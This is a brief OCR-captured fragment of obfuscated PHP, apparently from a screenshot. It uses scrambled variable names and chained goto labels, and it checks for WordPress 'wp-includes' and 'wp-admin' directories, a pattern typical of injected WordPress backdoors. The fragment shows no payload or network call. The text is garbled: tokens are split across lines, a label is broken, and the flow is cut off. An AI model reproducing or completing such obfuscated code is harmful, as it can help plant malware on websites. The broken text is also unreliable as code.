
z04jt: 
$PWfJZ
 = UBZSs(); 
goto
 GmTbX; ffqG4: 
if
 (is_dir(
"wp-includes"
) && is_dir(
"wp-admi
n"
)) { 
goto
 erd23; } 
goto
 D9CKb; BDziQ: Ugkk
M: 

?>